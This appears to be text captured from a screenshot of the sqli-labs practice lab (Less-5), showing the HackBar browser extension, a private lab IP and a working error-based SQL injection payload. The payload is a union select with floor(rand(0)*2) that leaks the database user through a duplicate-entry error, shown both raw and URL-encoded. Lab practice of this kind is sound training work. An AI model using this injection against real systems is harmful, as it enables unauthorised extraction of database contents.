 Welcome Dhakkan
SELECT * FROM users WHERE id='1' union Select 1,count(*),concat(0x3a,0x3a,(select user()),0x3a,0x3a,floor(rand(0)*2))a from information_schema.columns group by a-- ' LIMIT 0,1
Duplicate entry '::root@localhost::1' for key ''
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.110/sqli/Less-5/?id=1%27%20union%20Select%201,count(*),concat(0x3a,0x3a,(select%20user()),0x3a,0x3a,floor(rand(0)*2))a%20from%20information_schema.columns%20group%20by%20a--%20#
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"